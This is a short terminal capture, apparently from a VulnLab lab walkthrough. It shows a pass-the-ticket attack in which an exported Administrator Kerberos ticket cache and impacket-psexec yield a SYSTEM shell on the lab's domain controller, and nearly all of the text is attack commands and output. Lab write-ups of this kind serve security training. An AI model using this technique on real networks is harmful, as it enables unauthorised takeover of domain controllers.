 jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Trusted$ export KRB5CCNAME=Administrator.ccache
jack@kali-vm1:~/Desktop/WorkDir/VulnLab/Trusted$ impacket-psexec -k lab.trusted.vl/Administrator@trusteddc.trusted.vl -no-pa
ss
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on trusteddc.trusted.vl.....
[*] Found writable share ADMIN$
[*] Uploading file wfusGXvc.exe
[*] Opening SVCManager on trusteddc.trusted.vl.....
[*] Creating service Kggh on trusteddc.trusted.vl.....
[*] Starting service Kggh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.887]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Home
WorkDir